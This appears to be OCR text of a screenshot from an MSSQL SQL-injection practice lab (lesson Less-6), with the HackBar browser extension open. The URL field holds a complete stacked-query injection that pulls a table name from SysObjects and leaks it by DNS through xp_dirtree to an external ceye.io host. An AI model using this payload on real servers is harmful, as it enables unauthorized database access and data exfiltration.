 192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(Select top 1 Name FROM SysObjects Where XType='U' and name not in (select top 2
MSSQL SQLi Labs Index Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-6
Double Query - Intiger
id = 1
You are in ......
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(Select top 1 Name FROM SysObjects Where XType='U' and name not in (select top 2 name from sysobjects Where XType='U') );exec('master..xp_dirtree "//' %2b @a %2b '.han.9rq9q9.ceye.io/a" ')
Post data Referer User Agent Cookies Clear All